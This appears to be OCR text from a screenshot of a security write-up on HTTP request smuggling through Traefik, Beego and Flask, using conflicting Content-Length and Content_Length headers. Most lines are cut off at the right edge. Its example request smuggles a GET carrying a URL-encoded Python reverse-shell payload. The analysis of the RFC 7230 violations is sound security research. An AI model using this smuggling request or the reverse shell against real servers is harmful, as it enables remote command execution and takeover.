
Consider the following request:

```http

POST /?_method=PUT HTTP/1.1

Host: localhost

Content-Length: 307

Content_Length: 0

GET /?cmd=python%20-
c%20'import%20socket%2csubprocess%3bs%3dsocket.socket(s
in%2fsh%22%2c%22-i%22%5d%2cstdin%3ds.fileno()%2cstdout%
Host: localhost

```

RFC 7230 [allows](https://www.rfc-editor.org/rfc/rfc723
therefore two distinct headers - they should not be int
indicating the length of the request body.

Both Traefik and Beego are RFC-compliant in this regard
request is simply subsumed as part of the first POST re
The second RFC violation comes from accepting multiple 
editor.org/rfc/rfc7230#section-3.3.3),

> If a message is received without Transfer-Encoding an
header field having an invalid value, then the message 
In this case, the Flask built-in server takes the *last
body as 0.
